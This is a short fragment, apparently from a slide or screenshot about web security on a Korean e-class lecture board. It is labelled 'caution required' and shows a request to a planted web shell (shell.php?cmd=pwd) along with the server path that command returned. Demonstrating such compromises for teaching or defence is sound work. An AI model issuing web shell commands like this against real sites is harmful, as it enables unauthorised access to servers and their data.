 eclass.k10uld.com/board/lecture
주의 요함 eclass.k10uld.com/board/lecture/shell.php?cmd=pwd
/var/www/html/board/lecture